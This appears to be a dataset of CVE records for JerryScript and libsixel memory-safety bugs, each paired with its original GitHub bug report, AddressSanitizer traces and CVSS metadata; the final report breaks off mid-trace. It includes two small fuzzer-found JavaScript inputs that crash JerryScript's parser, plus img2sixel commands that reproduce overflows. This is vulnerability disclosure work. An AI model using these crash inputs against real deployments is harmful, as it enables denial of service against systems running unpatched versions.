#256 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#257 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#258 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#259 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#260 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#261 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#262 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#263 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#264 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#265 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#266 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#267 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#268 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#269 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#270 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#271 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#272 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#273 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#274 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#275 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#276 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#277 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#278 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#279 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#280 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#281 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#282 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#283 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#284 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#285 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#286 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#287 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#288 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#289 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#290 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#291 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#292 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#293 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#294 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#295 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#296 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#297 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#298 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#299 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#300 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#301 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#302 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#303 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#304 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#305 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#306 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#307 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
SUMMARY: AddressSanitizer: stack-overflow (/lib32/libasan.so.5+0x113bda) in __interceptor_malloc
==1259593==ABORTING
```
###### Backtrace
see above
|
stack-overflow in jmem_heap_alloc_block_internal
|
https://api.github.com/repos/jerryscript-project/jerryscript/issues/4779/comments
| 5 |
2021-09-23T13:13:53Z
|
2021-10-18T12:47:01Z
|
https://github.com/jerryscript-project/jerryscript/issues/4779
| 1,005,422,113 | 4,779 |
CVE-2021-43453
|
2022-04-07T21:15:07.517
|
A Heap-based Buffer Overflow vulnerability exists in JerryScript 2.4.0 and prior versions via an out-of-bounds read in parser_parse_for_statement_start in the js-parser-statm.c file. This issue is similar to CVE-2020-29657.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4754"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6CA39B32-B4C8-4430-A138-4C35D325F832",
"versionEndExcluding": null,
"versionEndIncluding": "2.4.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jerryscript-project/jerryscript/issues/4754
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
```sh
$ jerry --version
Version: 3.0.0 (5a69b183)
```
###### Build platform
```sh
$ echo "$(lsb_release -ds) ($(uname -mrs))"
Ubuntu 20.04.1 LTS (Linux 4.15.0-142-generic x86_64)
```
###### Build steps
```sh
$ python tools/build.py
```
###### Test case
There are two test cases, where `jerry_poc_crash.js` can trigger a direct crash of the clean-built jerry and `jerry_poc_asan.js` can trigger a heap-overflow of the ASAN-enabled-built jerry.
This bug is found by a naive fuzzer. And I use `afl-tmin` to reduce the test cases. I sincerely apologize for making them struggling.
+ jerry_poc_crash.js
```js
R=function(){({0:0})
function x(){for(v in 0){function o(){}function x(){for(;;)for(function(){class A extends function(){for(let;;){((function(){}))}0=function(){}
class e
```
+ jerry_poc_asan.js
```js
R = function() {
function x(){
function y(){
for(;;)
for(function(){
class A extends function() {
for(let;;) {
((function(){}))
}
```
###### Execution steps
```sh
$ ~/release/jerryscript/build/bin/jerry jerry_poc_crash.js
Segmentation fault (core dumped)
```
```sh
$ ~/asan/jerryscript/build/bin/jerry jerry_poc_asan.js
==38036==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x612000005692 at pc 0x55555566952c bp 0x7fffffff9020 sp 0x7fffffff9010
READ of size 1 at 0x612000005692 thread T0
#0 0x55555566952b (/home/docker/asan/jerryscript/build/bin/jerry+0x11552b)
#1 0x55555566a84e (/home/docker/asan/jerryscript/build/bin/jerry+0x11684e)
#2 0x555555589aa2 (/home/docker/asan/jerryscript/build/bin/jerry+0x35aa2)
#3 0x55555579d5c9 (/home/docker/asan/jerryscript/build/bin/jerry+0x2495c9)
#4 0x5555555dead1 (/home/docker/asan/jerryscript/build/bin/jerry+0x8aad1)
#5 0x555555633868 (/home/docker/asan/jerryscript/build/bin/jerry+0xdf868)
#6 0x5555555c6462 (/home/docker/asan/jerryscript/build/bin/jerry+0x72462)
#7 0x5555557c2c8e (/home/docker/asan/jerryscript/build/bin/jerry+0x26ec8e)
#8 0x5555555f4ea1 (/home/docker/asan/jerryscript/build/bin/jerry+0xa0ea1)
#9 0x5555555f6d8e (/home/docker/asan/jerryscript/build/bin/jerry+0xa2d8e)
#10 0x5555556188ae (/home/docker/asan/jerryscript/build/bin/jerry+0xc48ae)
#11 0x55555562451a (/home/docker/asan/jerryscript/build/bin/jerry+0xd051a)
#12 0x55555563e211 (/home/docker/asan/jerryscript/build/bin/jerry+0xea211)
#13 0x5555555c1f67 (/home/docker/asan/jerryscript/build/bin/jerry+0x6df67)
#14 0x5555557c2c8e (/home/docker/asan/jerryscript/build/bin/jerry+0x26ec8e)
#15 0x5555555f4ea1 (/home/docker/asan/jerryscript/build/bin/jerry+0xa0ea1)
#16 0x5555555f6d8e (/home/docker/asan/jerryscript/build/bin/jerry+0xa2d8e)
#17 0x5555556188ae (/home/docker/asan/jerryscript/build/bin/jerry+0xc48ae)
#18 0x55555562451a (/home/docker/asan/jerryscript/build/bin/jerry+0xd051a)
#19 0x555555625454 (/home/docker/asan/jerryscript/build/bin/jerry+0xd1454)
#20 0x555555634129 (/home/docker/asan/jerryscript/build/bin/jerry+0xe0129)
#21 0x5555555c6462 (/home/docker/asan/jerryscript/build/bin/jerry+0x72462)
#22 0x5555557c2c8e (/home/docker/asan/jerryscript/build/bin/jerry+0x26ec8e)
#23 0x55555560b8c8 (/home/docker/asan/jerryscript/build/bin/jerry+0xb78c8)
#24 0x5555555c61c2 (/home/docker/asan/jerryscript/build/bin/jerry+0x721c2)
#25 0x5555557c2c8e (/home/docker/asan/jerryscript/build/bin/jerry+0x26ec8e)
#26 0x55555560b8c8 (/home/docker/asan/jerryscript/build/bin/jerry+0xb78c8)
#27 0x5555555c61c2 (/home/docker/asan/jerryscript/build/bin/jerry+0x721c2)
#28 0x5555557c2c8e (/home/docker/asan/jerryscript/build/bin/jerry+0x26ec8e)
#29 0x5555555f4ea1 (/home/docker/asan/jerryscript/build/bin/jerry+0xa0ea1)
#30 0x5555555f6d8e (/home/docker/asan/jerryscript/build/bin/jerry+0xa2d8e)
#31 0x5555556188ae (/home/docker/asan/jerryscript/build/bin/jerry+0xc48ae)
#32 0x55555562451a (/home/docker/asan/jerryscript/build/bin/jerry+0xd051a)
#33 0x5555555ca181 (/home/docker/asan/jerryscript/build/bin/jerry+0x76181)
#34 0x5555557c982d (/home/docker/asan/jerryscript/build/bin/jerry+0x27582d)
#35 0x55555592b342 (/home/docker/asan/jerryscript/build/bin/jerry+0x3d7342)
#36 0x5555555718c9 (/home/docker/asan/jerryscript/build/bin/jerry+0x1d8c9)
#37 0x7ffff73ba0b2 (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#38 0x555555580add (/home/docker/asan/jerryscript/build/bin/jerry+0x2cadd)
Address 0x612000005692 is a wild pointer.
SUMMARY: AddressSanitizer: heap-buffer-overflow (/home/docker/asan/jerryscript/build/bin/jerry+0x11552b)
Shadow bytes around the buggy address:
0x0c247fff8a80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c247fff8a90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c247fff8aa0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c247fff8ab0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c247fff8ac0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c247fff8ad0: fa fa[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c247fff8ae0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c247fff8af0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c247fff8b00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c247fff8b10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c247fff8b20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==38036==ABORTING
Aborted
```
###### Output
See above.
###### Backtrace
See above.
###### Expected behavior
Not to crash
|
Heap-overflow on an ill-formed JS program
|
https://api.github.com/repos/jerryscript-project/jerryscript/issues/4754/comments
| 1 |
2021-08-28T22:00:46Z
|
2021-11-02T07:36:17Z
|
https://github.com/jerryscript-project/jerryscript/issues/4754
| 981,936,669 | 4,754 |
CVE-2022-27044
|
2022-04-08T15:15:08.333
|
libsixel 1.8.6 is affected by Buffer Overflow in libsixel/src/quant.c:876.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/156"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:1.8.6:*:*:*:*:*:*:*",
"matchCriteriaId": "D78CB59C-7966-46E3-A325-A7508F0ED51D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/saitoha/libsixel/issues/156
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"saitoha",
"libsixel"
] |
Hi,I found a heap-buffer-overflow in the current master [6a5be8b](https://github.com/saitoha/libsixel/commit/6a5be8b72d84037b83a5ea838e17bcf372ab1d5f)
I build `img2sixel` with `ASAN`,this is ASAN report.
OS: Ubuntu 20.04.3 LTS x86_64
Kernel: 5.11.0-27-generic
POC: [poc.zip](https://github.com/saitoha/libsixel/files/7090440/poc.zip)
```
$ ./img2sixel -o ./a.sixel -7 -p 1 -C 5 -d stucki -E size ~/Downloads/poc
=================================================================
==2216856==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62e00000c3fd at pc 0x7ffff74e5a7e bp 0x7fffffffc340 sp 0x7fffffffc330
READ of size 1 at 0x62e00000c3fd thread T0
#0 0x7ffff74e5a7d in error_diffuse /home/wulearn/Desktop/testtt/libsixel/src/quant.c:876
#1 0x7ffff74e6027 in diffuse_stucki /home/wulearn/Desktop/testtt/libsixel/src/quant.c:1002
#2 0x7ffff74e8154 in sixel_quant_apply_palette /home/wulearn/Desktop/testtt/libsixel/src/quant.c:1417
#3 0x7ffff74eab2b in sixel_dither_apply_palette /home/wulearn/Desktop/testtt/libsixel/src/dither.c:801
#4 0x7ffff74d9d9c in sixel_encode_dither /home/wulearn/Desktop/testtt/libsixel/src/tosixel.c:830
#5 0x7ffff74e1c75 in sixel_encode /home/wulearn/Desktop/testtt/libsixel/src/tosixel.c:1551
#6 0x7ffff7535f3b in sixel_encoder_output_without_macro /home/wulearn/Desktop/testtt/libsixel/src/encoder.c:825
#7 0x7ffff75371e2 in sixel_encoder_encode_frame /home/wulearn/Desktop/testtt/libsixel/src/encoder.c:1056
#8 0x7ffff753b0af in load_image_callback /home/wulearn/Desktop/testtt/libsixel/src/encoder.c:1679
#9 0x7ffff752b085 in load_with_builtin /home/wulearn/Desktop/testtt/libsixel/src/loader.c:963
#10 0x7ffff752b5cb in sixel_helper_load_image_file /home/wulearn/Desktop/testtt/libsixel/src/loader.c:1418
#11 0x7ffff753b513 in sixel_encoder_encode /home/wulearn/Desktop/testtt/libsixel/src/encoder.c:1743
#12 0x555555558a3b in main /home/wulearn/Desktop/testtt/libsixel/converters/img2sixel.c:457
#13 0x7ffff72c60b2 in __libc_start_main (/usr/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#14 0x55555555638d in _start (/home/wulearn/Desktop/testtt/libsixel/converters/.libs/img2sixel+0x238d)
0x62e00000c3fd is located 3 bytes to the left of 47208-byte region [0x62e00000c400,0x62e000017c68)
allocated by thread T0 here:
#0 0x7ffff76a2bc8 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.5+0x10dbc8)
#1 0x555555558c4e in rpl_malloc /home/wulearn/Desktop/testtt/libsixel/converters/malloc_stub.c:45
#2 0x7ffff7549243 in sixel_allocator_malloc /home/wulearn/Desktop/testtt/libsixel/src/allocator.c:162
#3 0x7ffff7535cab in sixel_encoder_output_without_macro /home/wulearn/Desktop/testtt/libsixel/src/encoder.c:789
#4 0x7ffff75371e2 in sixel_encoder_encode_frame /home/wulearn/Desktop/testtt/libsixel/src/encoder.c:1056
#5 0x7ffff753b0af in load_image_callback /home/wulearn/Desktop/testtt/libsixel/src/encoder.c:1679
#6 0x7ffff752b085 in load_with_builtin /home/wulearn/Desktop/testtt/libsixel/src/loader.c:963
#7 0x7ffff752b5cb in sixel_helper_load_image_file /home/wulearn/Desktop/testtt/libsixel/src/loader.c:1418
#8 0x7ffff753b513 in sixel_encoder_encode /home/wulearn/Desktop/testtt/libsixel/src/encoder.c:1743
#9 0x555555558a3b in main /home/wulearn/Desktop/testtt/libsixel/converters/img2sixel.c:457
#10 0x7ffff72c60b2 in __libc_start_main (/usr/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/wulearn/Desktop/testtt/libsixel/src/quant.c:876 in error_diffuse
Shadow bytes around the buggy address:
0x0c5c7fff9820: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5c7fff9830: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5c7fff9840: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5c7fff9850: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5c7fff9860: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c5c7fff9870: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa[fa]
0x0c5c7fff9880: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5c7fff9890: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5c7fff98a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5c7fff98b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5c7fff98c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==2216856==ABORTING
```
It happens in:
https://github.com/saitoha/libsixel/blob/6a5be8b72d84037b83a5ea838e17bcf372ab1d5f/src/quant.c#L1002
when x=0, y=0, width=1,then
gdb info:

In this position,[r13+rcx*1+0x0] will be `0x100000000000f7e6d` =>`0xf7e6d`
So,writing to data will cause `overflow`
and then it writes to a location (chunk) in the heap that should not be written to.
heap info:
Before:
```
0xf5fda0 0x0 0x60 Freed 0x0 None
0xf5fe00 0x0 0x8060 Used None None
0xf67e60 0x0 0x70 Used None None
0xf67ed0 0x0 0x30 Used None None
0xf67f00 0x0 0x10010 Used None None
0xf77f10 0x0 0x7eb0 Freed 0x7ffff7c9cbe0 0x7ffff7c9cbe0
0xf7fdc0 0x7eb0 0xd0 Freed 0x0 None
```
After:
```
0xf5fda0 0x0 0x60 Freed 0x0 None
0xf5fe00 0x0 0x8060 Used None None
Corrupt ?!
```
|
heap-buffer-overflow in libsixel/src/quant.c:876
|
https://api.github.com/repos/saitoha/libsixel/issues/156/comments
| 0 |
2021-09-01T11:17:40Z
|
2021-09-01T11:17:40Z
|
https://github.com/saitoha/libsixel/issues/156
| 985,027,447 | 156 |
CVE-2022-27046
|
2022-04-08T15:15:08.483
|
libsixel 1.8.6 suffers from a Heap Use After Free vulnerability in in libsixel/src/dither.c:388.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/157"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:1.8.6:*:*:*:*:*:*:*",
"matchCriteriaId": "D78CB59C-7966-46E3-A325-A7508F0ED51D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/saitoha/libsixel/issues/157
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"saitoha",
"libsixel"
] |
Hi,I found a heap-use-after-free in the current master [6a5be8b](https://github.com/saitoha/libsixel/commit/6a5be8b72d84037b83a5ea838e17bcf372ab1d5f)
I build img2sixel with ASAN,this is ASAN report.
OS: Ubuntu 20.04.3 LTS x86_64
Kernel: 5.11.0-27-generic
POC: [poc.zip](https://github.com/saitoha/libsixel/files/7161800/poc.zip)
```
$ ./img2sixel -o ./a.sixel -8 -p 1 -C 10 -d fs -f auto -s auto -t auto -E ~/Downloads/poc
=================================================================
==3495149==ERROR: AddressSanitizer: heap-use-after-free on address 0x6080000000a0 at pc 0x7ffff74e92cd bp 0x7fffffff84d0 sp 0x7fffffff84c0
READ of size 4 at 0x6080000000a0 thread T0
#0 0x7ffff74e92cc in sixel_dither_unref /home/wulearn/Desktop/libsixel/src/dither.c:388
#1 0x7ffff7537374 in sixel_encoder_encode_frame /home/wulearn/Desktop/libsixel/src/encoder.c:1079
#2 0x7ffff753b0af in load_image_callback /home/wulearn/Desktop/libsixel/src/encoder.c:1679
#3 0x7ffff7531302 in load_gif /home/wulearn/Desktop/libsixel/src/fromgif.c:671
#4 0x7ffff752abc9 in load_with_builtin /home/wulearn/Desktop/libsixel/src/loader.c:908
#5 0x7ffff752b5cb in sixel_helper_load_image_file /home/wulearn/Desktop/libsixel/src/loader.c:1418
#6 0x7ffff753b513 in sixel_encoder_encode /home/wulearn/Desktop/libsixel/src/encoder.c:1743
#7 0x555555558a3b in main /home/wulearn/Desktop/libsixel/converters/img2sixel.c:457
#8 0x7ffff72c60b2 in __libc_start_main (/usr/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#9 0x55555555638d in _start (/home/wulearn/Desktop/libsixel/converters/.libs/img2sixel+0x238d)
0x6080000000a0 is located 0 bytes inside of 94-byte region [0x6080000000a0,0x6080000000fe)
freed by thread T0 here:
#0 0x7ffff76a27cf in __interceptor_free (/usr/lib/x86_64-linux-gnu/libasan.so.5+0x10d7cf)
#1 0x7ffff7549523 in sixel_allocator_free /home/wulearn/Desktop/libsixel/src/allocator.c:230
#2 0x7ffff74e9226 in sixel_dither_destroy /home/wulearn/Desktop/libsixel/src/dither.c:368
#3 0x7ffff74e92f1 in sixel_dither_unref /home/wulearn/Desktop/libsixel/src/dither.c:389
#4 0x7ffff75352bf in sixel_encoder_prepare_palette /home/wulearn/Desktop/libsixel/src/encoder.c:584
#5 0x7ffff75369a4 in sixel_encoder_encode_frame /home/wulearn/Desktop/libsixel/src/encoder.c:981
#6 0x7ffff753b0af in load_image_callback /home/wulearn/Desktop/libsixel/src/encoder.c:1679
#7 0x7ffff7531302 in load_gif /home/wulearn/Desktop/libsixel/src/fromgif.c:671
#8 0x7ffff752abc9 in load_with_builtin /home/wulearn/Desktop/libsixel/src/loader.c:908
#9 0x7ffff752b5cb in sixel_helper_load_image_file /home/wulearn/Desktop/libsixel/src/loader.c:1418
#10 0x7ffff753b513 in sixel_encoder_encode /home/wulearn/Desktop/libsixel/src/encoder.c:1743
#11 0x555555558a3b in main /home/wulearn/Desktop/libsixel/converters/img2sixel.c:457
#12 0x7ffff72c60b2 in __libc_start_main (/usr/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
previously allocated by thread T0 here:
#0 0x7ffff76a2bc8 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.5+0x10dbc8)
#1 0x555555558c4e in rpl_malloc /home/wulearn/Desktop/libsixel/converters/malloc_stub.c:45
#2 0x7ffff7549243 in sixel_allocator_malloc /home/wulearn/Desktop/libsixel/src/allocator.c:162
#3 0x7ffff74e8a7a in sixel_dither_new /home/wulearn/Desktop/libsixel/src/dither.c:306
